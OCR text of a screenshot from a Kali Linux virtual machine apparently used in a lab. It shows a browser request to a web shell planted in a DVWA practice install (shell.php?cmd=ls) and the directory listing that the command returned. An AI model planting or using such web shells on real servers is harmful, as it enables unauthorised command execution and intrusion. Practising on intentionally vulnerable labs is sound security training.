 kali-linux-2025.1c-virtualbox-amd64 [En fonction] - Oracle VirtualBox
Fichier Machine Écran Entrée Périphériques Aide
1 2 3 4 18:24
192.168.109.52/dvwa/shell.p
192.168.109.52/dvwa/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CHANGELOG.txt
COPYING.txt
README.txt
about.php
config
docs
dvwa
external
favicon.ico
hackable
ids_log.php
index.php
instructions.php
login.php
logout.php
php.ini
phpinfo.php
robots.txt
security.php
setup.php
shell.php
vulnerabilities
CTRL DROITE
Taper ici pour rechercher
الجثمـ...
FRA
18:24
02/07/2025